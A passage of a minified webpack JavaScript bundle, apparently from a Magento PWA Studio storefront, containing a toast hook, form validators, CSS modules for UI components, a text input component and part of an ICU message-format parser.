if(!s&&0!==s&&!1!==s&&!l&&!t)throw new TypeError("Toast should be user-dismissable or have a timeout")
var p,d=function getToastId(e){var t,n=e.type,r=e.message,a=e.dismissable,o=void 0===a||a,i=e.actionText,s=void 0===i?"":i,c=e.icon,l=[n,r,o,s,void 0===c?function(){}:c].join(),u=0
if(0===l.length)return u
for(t=0;t<l.length;t++)u=(u<<5)-u+l.charCodeAt(t),u|=0
return u}(e),f=function handleDismiss(){l?l(function(){return o(d)}):o(d)}
return 0!==s&&!1!==s&&(p=setTimeout(function(){f()},s||5e3)),r({type:"add",payload:a()({},e,{id:d,timestamp:Date.now(),removalTimeoutId:p,handleDismiss:f,handleAction:function handleAction(){return u?u(function(){return o(d)}):function(){}}})}),d},[r,o])
return[n,Object(s.useMemo)(function(){return{addToast:l,dispatch:r,removeToast:o}},[l,r,o])]}},Gn7o:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r="apollo-cache-persist"},Gytx:function(e,t){e.exports=function shallowEqual(e,t,n,r){var a=n?n.call(r,e,t):void 0
if(void 0!==a)return!!a
if(e===t)return!0
if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1
var o=Object.keys(e),i=Object.keys(t)
if(o.length!==i.length)return!1
for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<o.length;c++){var l=o[c]
if(!s(l))return!1
var u=e[l],p=t[l]
if(!1===(a=n?n.call(r,u,p,l):void 0)||void 0===a&&u!==p)return!1}return!0}},"HR+i":function(e,t,n){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return a}),n.d(t,"c",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c}),n.d(t,"i",function(){return l}),n.d(t,"g",function(){return u}),n.d(t,"f",function(){return p}),n.d(t,"k",function(){return d}),n.d(t,"j",function(){return f})
var r=function hasLengthAtLeast(e,t,n){var r={id:"validation.hasLengthAtLeast",defaultMessage:"Must contain more characters",value:n}
if(!e||e.length<n)return r},a=function hasLengthExactly(e,t,n){if(e&&e.length!==n)return{id:"validation.hasLengthExactly",defaultMessage:"Does not have exact number of characters",value:n}},o=function isRequired(e){var t={id:"validation.isRequired",defaultMessage:"This field is required."}
if(!e)return t
var n=String(e).trim()
return r(n,null,1)?t:void 0},i=function validatePassword(e){var t,n={lower:0,upper:0,digit:0,special:0},r=_createForOfIteratorHelper(e)
try{for(r.s();!(t=r.n()).done;){var a=t.value;/[a-z]/.test(a)?n.lower++:/[A-Z]/.test(a)?n.upper++:/\d/.test(a)?n.digit++:/\S/.test(a)&&n.special++}}catch(e){r.e(e)}finally{r.f()}if(Object.values(n).filter(Boolean).length<3){return{id:"validation.validatePassword",defaultMessage:"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters."}}},s=function validateConfirmPassword(e,t){return e===t[arguments.length>2&&void 0!==arguments[2]?arguments[2]:"password"]?void 0:{id:"validation.validateConfirmPassword",defaultMessage:"Passwords do not match."}},c=function validateEmail(e){var t={id:"validation.validateEmail",defaultMessage:"Not a valid email address",value:e},n=e&&e.trim()
if(!n)return t
return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(n)?void 0:t},l=function validatePhone(e){var t={id:"validation.validatePhone",defaultMessage:"Not a valid phone number",value:e}
return void 0===e?void 0:/^[0-9]{8}$/.test(e)?void 0:t},u=function validateName(e){var t={id:"validation.validateName",defaultMessage:"Not a valid entry",value:e}
return/^[a-zA-Z ]*$/.test(e)?void 0:t},p=function validateEmailorPhone(e){var t=e.trim(),n={id:"validation.validatePhone",defaultMessage:"Not a valid Email id",value:t}
return void 0!==l(t)&&void 0!==c(t)?n:void 0},d=function validateStarRatings(e){return e?void 0:{id:"validation.validateStarRatings",defaultMessage:"Please give a ratings for the product",value:e}},f=function validateSelectOptions(e){return e?void 0:{id:"validation.selectOptions",defaultMessage:"Please select an option.",value:e}}},HUx5:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".searchBar-root-2bj {\n    align-items: center;\n    display: none;\n    justify-items: center;\n    max-width: 680px;\n    flex: 1;\n    margin-left: 100px;\n    margin-right: 50px;\n}\n.rtl .searchBar-root-2bj {\n    margin-right: 100px;\n    margin-left: 50px;\n}\n\n.searchBar-root_open-3hg {\n    display: flex;\n}\n\n.searchBar-form-2Yt {\n    align-items: center;\n    display: grid;\n    justify-items: stretch;\n    width: 100%;\n}\n\n.searchBar-container-2RO {\n    align-items: center;\n    display: inline-flex;\n    justify-content: center;\n    max-width: 100%;\n    padding-bottom: 0rem;\n    position: relative;\n    width: 100%;\n}\n\n.searchBar-search-3U4 {\n    display: grid;\n    position: relative;\n}\n\n.searchBar-autocomplete-3px {\n    display: grid;\n    position: relative;\n    z-index: 1;\n}\n\n\n@media (max-width: 1599.98px) {\n    .searchBar-root-2bj {\n        margin-left: 60px;\n        margin-right: 30px;\n    } \n    .rtl .searchBar-root-2bj {\n        margin-right: 60px;\n        margin-left: 30px;\n    }\n}\n\n\n@media (max-width: 1023px) {\n    .searchBar-root-2bj{\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;    \n        width: 100%;\n        max-width: 100%;\n        padding-bottom: 12px;\n        background: #fff;\n        padding-top: 0px;\n        position: fixed;\n        z-index: 999;\n        top: 55px;\n    }\n    .rtl .searchBar-root-2bj {\n        padding-left: 15px;\n        padding-right: 15px;\n        margin-left: 0;\n        margin-right: 0;   \n    }\n    .mobileHeader .searchBar-root-2bj{\n        position: fixed;\n        top: 45px;\n        left: 0;\n        z-index: 99;\n        width: 100%;\n        padding-top: 0;\n        padding: 6px 15px;\n        padding-top: 0;\n    }\n}\n\n@media (max-width: 576px) {\n    .searchBar-root-2bj{\n        top: 53px;\n    }\n}",""]),t.locals={root:"searchBar-root-2bj",root_open:"searchBar-root_open-3hg searchBar-root-2bj",form:"searchBar-form-2Yt",container:"searchBar-container-2RO",search:"searchBar-search-3U4",autocomplete:"searchBar-autocomplete-3px"}},"Hq+J":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("QILm"),c=n.n(s),l=n("q1tI"),u=n.n(l),p=n("17x9"),d=n("8UhI"),f=n("QqLL"),h=n("9B/+"),g=n("Xr8/"),m=n("LboF"),v=n.n(m),b=n("Wwwa"),y=n.n(b),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(v()(y.a,w),y.a.locals||{}),_=["after","before","classes","field","message","floatLabel"],E=function TextInput(e){var t=e.after,n=e.before,r=e.classes,o=e.field,s=e.message,p=e.floatLabel,m=c()(e,_),v=Object(d.m)(o),b=Object(l.useState)(!1),y=i()(b,2),w=y[0],E=y[1],T=Object(f.a)(x,r),S=v.error?T.input_error:T.input,k=w||v.value?"".concat(T.label," ").concat(T.floated):"".concat(T.label)
return u.a.createElement(l.Fragment,null,u.a.createElement("div",{className:T.inputOuterWrapper},p&&u.a.createElement("label",{className:k},p),u.a.createElement(h.a,{after:t,before:n},u.a.createElement(d.h,a()({},m,{className:S,field:o,onFocus:function handleFocus(){E(!0)},onBlur:function handleBlur(){E(!1)}})))),u.a.createElement(g.a,{fieldState:v},s))}
t.a=E
E.propTypes={after:p.node,before:p.node,classes:Object(p.shape)({input:p.string}),field:p.string.isRequired,message:p.node}},HrbC:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("cDAW"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function Trigger(e){var t=e.action,n=e.children,r=e.ariaLabel,o=Object(i.a)(d,e.classes)
return a.a.createElement("button",{className:o.root,type:"button",onClick:t,"aria-label":r},n)}
f.propTypes={action:o.func.isRequired,children:o.node,classes:Object(o.shape)({root:o.string})}
t.a=f},Ijbi:function(e,t){e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t]
return n}}},Ix20:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".errorView-root-3d8 {\n    background: var(--backroundImageUrl);\n    background-size: cover;\n    height: 600px;\n    padding: 1rem;\n\n    display: grid;\n    /* two column grid because the \"hangers\" are on the right side of the page */\n    grid-template: 'content .';\n    align-content: center;\n}\n\n.errorView-content-CT2 {\n    grid-area: content;\n    display: grid;\n    grid-gap: 2rem;\n    text-align: center;\n    color: white;\n}\n\n.errorView-header-3pI {\n    font-size: var(--venia-global-fontSize-1000);\n    font-weight: var(--venia-global-fontWeight-semibold);\n}\n\n.errorView-message-3QX {\n    line-height: var(--venia-global-lineHeight-200);\n}\n\n.errorView-actionsContainer-hHf {\n}\n\n@media (max-width: 640px) {\n    .errorView-root-3d8 {\n        background-image: var(--mobileBackgroundImageUrl);\n        /* two row grid because the \"hangers\" are on the top of the page */\n        grid-template-rows: 1fr 1fr;\n        grid-template-areas:\n            '.'\n            'content';\n    }\n\n    .errorView-content-CT2 {\n        align-content: start;\n        grid-gap: 1rem;\n    }\n\n    .errorView-message-3QX {\n        /* add a little space so the button is centered below the message */\n        padding-bottom: 1.5rem;\n    }\n}\n",""]),t.locals={root:"errorView-root-3d8",content:"errorView-content-CT2",header:"errorView-header-3pI",message:"errorView-message-3QX",actionsContainer:"errorView-actionsContainer-hHf"}},J4zp:function(e,t,n){var r=n("wTVA"),a=n("m0LI"),o=n("wkBT")
e.exports=function _slicedToArray(e,t){return r(e)||a(e,t)||o()}},JPst:function(e,t,n){"use strict"
e.exports=function(e){var t=[]
return t.toString=function toString(){return this.map(function(t){var n=function cssWithMappingToString(e,t){var n=e[1]||"",r=e[3]
if(!r)return n
if(t&&"function"==typeof btoa){var a=function toComment(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"})
return[n].concat(o).concat([a]).join("\n")}return[n].join("\n")}(t,e)
return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]])
for(var r={},a=0;a<this.length;a++){var o=this[a][0]
null!=o&&(r[o]=!0)}for(a=0;a<e.length;a++){var i=e[a]
null!=i[0]&&r[i[0]]||(n&&!i[2]?i[2]=n:n&&(i[2]="("+i[2]+") and ("+n+")"),t.push(i))}},t}},Jhtv:function(e,t,n){"use strict"
function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function _setPrototypeOf(e,t){return e.__proto__=t,e})(e,t)}function _inheritsLoose(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,_setPrototypeOf(e,t)}n.d(t,"a",function(){return _inheritsLoose})},JvOi:function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=Object.freeze({SOF:"<SOF>",EOF:"<EOF>",BANG:"!",DOLLAR:"$",AMP:"&",PAREN_L:"(",PAREN_R:")",SPREAD:"...",COLON:":",EQUALS:"=",AT:"@",BRACKET_L:"[",BRACKET_R:"]",BRACE_L:"{",PIPE:"|",BRACE_R:"}",NAME:"Name",INT:"Int",FLOAT:"Float",STRING:"String",BLOCK_STRING:"BlockString",COMMENT:"Comment"})},K5ge:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".mask-root-3_y {\n    background-color: black;\n    cursor: pointer;\n    display: block;\n    height: 100%;\n    left: 0;\n    opacity: 0;\n    position: fixed;\n    top: 0;\n    transition-duration: 192ms;\n    transition-property: opacity, visibility;\n    transition-timing-function: linear;\n    visibility: hidden;\n    width: 100%;\n    z-index: 2;\n    -webkit-appearance: none;\n}\n\n/* state: active */\n\n.mask-root_active-34m {\n    opacity: 0.5;\n    transition-duration: 224ms;\n    visibility: visible;\n}\n",""]),t.locals={root:"mask-root-3_y",root_active:"mask-root_active-34m mask-root-3_y"}},KhAy:function(e,t,n){e.exports=n.p+"01-jwp.svg"},KiQU:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSocialLinks-social_media_wrapper-2L_{\n    width: 50%;\n    max-width: 50%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    max-width: 170px;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li{\n    width: max-content;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #fff;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li a:hover svg path{\n    fill: #FD930A;\n}\n.footerSocialLinks-social_media_wrapper-2L_ ul li:last-child{\n    margin-right: 0;\n}\nfooter .footerSocialLinks-mobileEnable-2_M{\n    width: 50% !important;\n}\n\n.footerSocialLinks-social_media_wrapper-2L_ ul li a>div{\n    padding: 0;\n}\n\n.footerSocialLinks-footerSocialTitle-20o{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 25px;\n}\nfooter .footerSocialLinks-mobileEnable-2_M .footerSocialLinks-footerSocialTitle-20o{\n    color: #000;\n}\n\nfooter .footerSocialLinks-mobileEnable-2_M ul li a svg path{\n    transition: .3s all ease-in-out;\n    fill: #000;\n}\n\n@media (max-width: 991px) {\n    .footerSocialLinks-social_media_wrapper-2L_ ul{\n        max-width: 120px;\n    }\n}",""]),t.locals={social_media_wrapper:"footerSocialLinks-social_media_wrapper-2L_",mobileEnable:"footerSocialLinks-mobileEnable-2_M",footerSocialTitle:"footerSocialLinks-footerSocialTitle-20o"}},KuiD:function(e,t,n){"use strict"
n.d(t,"m",function(){return parse}),n.d(t,"a",function(){return a}),n.d(t,"e",function(){return isLiteralElement}),n.d(t,"b",function(){return isArgumentElement}),n.d(t,"f",function(){return isNumberElement}),n.d(t,"c",function(){return isDateElement}),n.d(t,"l",function(){return isTimeElement}),n.d(t,"j",function(){return isSelectElement}),n.d(t,"h",function(){return isPluralElement}),n.d(t,"i",function(){return isPoundElement}),n.d(t,"k",function(){return isTagElement}),n.d(t,"g",function(){return isNumberSkeleton}),n.d(t,"d",function(){return isDateTimeSkeleton})
var r,a,o,i=n("mrSG")
function isLiteralElement(e){return e.type===a.literal}function isArgumentElement(e){return e.type===a.argument}function isNumberElement(e){return e.type===a.number}function isDateElement(e){return e.type===a.date}function isTimeElement(e){return e.type===a.time}function isSelectElement(e){return e.type===a.select}function isPluralElement(e){return e.type===a.plural}function isPoundElement(e){return e.type===a.pound}function isTagElement(e){return e.type===a.tag}function isNumberSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.number)}function isDateTimeSkeleton(e){return!(!e||"object"!=typeof e||e.type!==o.dateTime)}!function(e){e[e.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",e[e.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",e[e.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",e[e.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",e[e.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",e[e.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",e[e.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",e[e.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",e[e.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",e[e.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",e[e.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",e[e.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",e[e.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",e[e.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",e[e.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",e[e.INVALID_TAG=23]="INVALID_TAG",e[e.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",e[e.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",e[e.UNCLOSED_TAG=27]="UNCLOSED_TAG"}(r||(r={})),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(a||(a={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(o||(o={}))
var s=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,c=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g
function parseDateTimeSkeleton(e){var t={}
return e.replace(c,function(e){var n=e.length
switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short"
break
case"y":t.year=2===n?"2-digit":"numeric"
break
case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead")
case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported")
case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1]
break
case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported")
case"d":t.day=["numeric","2-digit"][n-1]
break
case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead")
case"E":t.weekday=4===n?"short":5===n?"narrow":"short"
break
case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported")
t.weekday=["short","long","narrow","short"][n-4]
break
case"a":t.hour12=!0
break
case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead")
case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1]
break
case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1]
break
case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1]
break
case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1]
break
case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead")
case"m":t.minute=["numeric","2-digit"][n-1]
break
case"s":t.second=["numeric","2-digit"][n-1]
break
case"S":case"A":throw new RangeError("`S/A` (second) patterns are not supported, use `s` instead")
case"z":t.timeZoneName=n<4?"short":"long"
break
case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),t}var l=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i
var u,p=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,d=/^(@+)?(\+|#+)?[rs]?$/g,f=/(\*)(0+)|(#+)(0+)|(0+)/g,h=/^(0+)$/
function parseSignificantPrecision(e){var t={}
return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(d,function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""}),t}function parseSign(e){switch(e){case"sign-auto":return{signDisplay:"auto"}
case"sign-accounting":case"()":return{currencySign:"accounting"}
case"sign-always":case"+!":return{signDisplay:"always"}
case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"}
case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"}
case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"}
case"sign-never":case"+_":return{signDisplay:"never"}}}function parseConciseScientificAndEngineeringStem(e){var t
if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var n=e.slice(0,2)
if("+!"===n?(t.signDisplay="always",e=e.slice(2)):"+?"===n&&(t.signDisplay="exceptZero",e=e.slice(2)),!h.test(e))throw new Error("Malformed concise eng/scientific notation")
t.minimumIntegerDigits=e.length}return t}function parseNotationOptions(e){var t=parseSign(e)
return t||{}}function parseNumberSkeleton(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n]
switch(a.stem){case"percent":case"%":t.style="percent"
continue
case"%x100":t.style="percent",t.scale=100
continue
case"currency":t.style="currency",t.currency=a.options[0]
continue
case"group-off":case",_":t.useGrouping=!1
continue
case"precision-integer":case".":t.maximumFractionDigits=0
continue
case"measure-unit":case"unit":t.style="unit",t.unit=a.options[0].replace(/^(.*?)-/,"")
continue
case"compact-short":case"K":t.notation="compact",t.compactDisplay="short"
continue
case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long"
continue
case"scientific":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"scientific"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"engineering":t=Object(i.a)(Object(i.a)(Object(i.a)({},t),{notation:"engineering"}),a.options.reduce(function(e,t){return Object(i.a)(Object(i.a)({},e),parseNotationOptions(t))},{}))
continue
case"notation-simple":t.notation="standard"
continue
case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow"
continue
case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short"
continue
case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long"
continue
case"unit-width-iso-code":t.currencyDisplay="symbol"
continue
case"scale":t.scale=parseFloat(a.options[0])
continue
case"integer-width":if(a.options.length>1)throw new RangeError("integer-width stems only accept a single optional option")
a.options[0].replace(f,function(e,n,r,a,o,i){if(n)t.minimumIntegerDigits=r.length
else{if(a&&o)throw new Error("We currently do not support maximum integer digits")
if(i)throw new Error("We currently do not support exact integer digits")}return""})
continue}if(h.test(a.stem))t.minimumIntegerDigits=a.stem.length
else if(p.test(a.stem)){if(a.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option")
a.stem.replace(p,function(e,n,r,a,o,i){return"*"===r?t.minimumFractionDigits=n.length:a&&"#"===a[0]?t.maximumFractionDigits=a.length:o&&i?(t.minimumFractionDigits=o.length,t.maximumFractionDigits=o.length+i.length):(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length),""})
var o=a.options[0]
"w"===o?t=Object(i.a)(Object(i.a)({},t),{trailingZeroDisplay:"stripIfInteger"}):o&&(t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(o)))}else if(d.test(a.stem))t=Object(i.a)(Object(i.a)({},t),parseSignificantPrecision(a.stem))
else{var s=parseSign(a.stem)
s&&(t=Object(i.a)(Object(i.a)({},t),s))
var c=parseConciseScientificAndEngineeringStem(a.stem)
c&&(t=Object(i.a)(Object(i.a)({},t),c))}}return t}var g=new RegExp("^".concat(s.source,"*")),m=new RegExp("".concat(s.source,"*$"))
function createLocation(e,t){return{start:e,end:t}}var v=!!String.prototype.startsWith,b=!!String.fromCodePoint,y=!!Object.fromEntries,w=!!String.prototype.codePointAt,x=!!String.prototype.trimStart,_=!!String.prototype.trimEnd,E=!!Number.isSafeInteger?Number.isSafeInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e&&Math.abs(e)<=9007199254740991},T=!0
try{T="a"===(null===(u=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu").exec("a"))||void 0===u?void 0:u[0])}catch(e){T=!1}var S,k=v?function startsWith(e,t,n){return e.startsWith(t,n)}:function startsWith(e,t,n){return e.slice(n,n+t.length)===t},O=b?String.fromCodePoint:function fromCodePoint(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
for(var n,r="",a=e.length,o=0;a>o;){if((n=e[o++])>1114111)throw RangeError(n+" is not a valid code point")
r+=n<65536?String.fromCharCode(n):String.fromCharCode(55296+((n-=65536)>>10),n%1024+56320)}return r},I=y?Object.fromEntries:function fromEntries(e){for(var t={},n=0,r=e;n<r.length;n++){var a=r[n],o=a[0],i=a[1]
t[o]=i}return t},C=w?function codePointAt(e,t){return e.codePointAt(t)}:function codePointAt(e,t){var n=e.length
if(!(t<0||t>=n)){var r,a=e.charCodeAt(t)
return a<55296||a>56319||t+1===n||(r=e.charCodeAt(t+1))<56320||r>57343?a:r-56320+(a-55296<<10)+65536}},P=x?function trimStart(e){return e.trimStart()}:function trimStart(e){return e.replace(g,"")},A=_?function trimEnd(e){return e.trimEnd()}:function trimEnd(e){return e.replace(m,"")}
function RE(e,t){return new RegExp(e,t)}if(T){var M=RE("([^\\p{White_Space}\\p{Pattern_Syntax}]*)","yu")
S=function matchIdentifierAtIndex(e,t){var n
return M.lastIndex=t,null!==(n=M.exec(e)[1])&&void 0!==n?n:""}}else S=function matchIdentifierAtIndex(e,t){for(var n=[];;){var r=C(e,t)
if(void 0===r||_isWhiteSpace(r)||_isPatternSyntax(r))break
n.push(r),t+=r>=65536?2:1}return O.apply(void 0,n)}
var L=function(){function Parser(e,t){void 0===t&&(t={}),this.message=e,this.position={offset:0,line:1,column:1},this.ignoreTag=!!t.ignoreTag,this.requiresOtherClause=!!t.requiresOtherClause,this.shouldParseSkeletons=!!t.shouldParseSkeletons}return Parser.prototype.parse=function(){if(0!==this.offset())throw Error("parser can only be used once")
return this.parseMessage(0,"",!1)},Parser.prototype.parseMessage=function(e,t,n){for(var o=[];!this.isEOF();){var i=this.char()
if(123===i){if((s=this.parseArgument(e,n)).err)return s
o.push(s.val)}else{if(125===i&&e>0)break
if(35!==i||"plural"!==t&&"selectordinal"!==t){if(60===i&&!this.ignoreTag&&47===this.peek()){if(n)break
return this.error(r.UNMATCHED_CLOSING_TAG,createLocation(this.clonePosition(),this.clonePosition()))}if(60===i&&!this.ignoreTag&&_isAlpha(this.peek()||0)){if((s=this.parseTag(e,t)).err)return s
o.push(s.val)}else{var s
if((s=this.parseLiteral(e,t)).err)return s
o.push(s.val)}}else{var c=this.clonePosition()
this.bump(),o.push({type:a.pound,location:createLocation(c,this.clonePosition())})}}}return{val:o,err:null}},Parser.prototype.parseTag=function(e,t){var n=this.clonePosition()
this.bump()
var o=this.parseTagName()
if(this.bumpSpace(),this.bumpIf("/>"))return{val:{type:a.literal,value:"<".concat(o,"/>"),location:createLocation(n,this.clonePosition())},err:null}
if(this.bumpIf(">")){var i=this.parseMessage(e+1,t,!0)
if(i.err)return i
var s=i.val,c=this.clonePosition()
if(this.bumpIf("</")){if(this.isEOF()||!_isAlpha(this.char()))return this.error(r.INVALID_TAG,createLocation(c,this.clonePosition()))
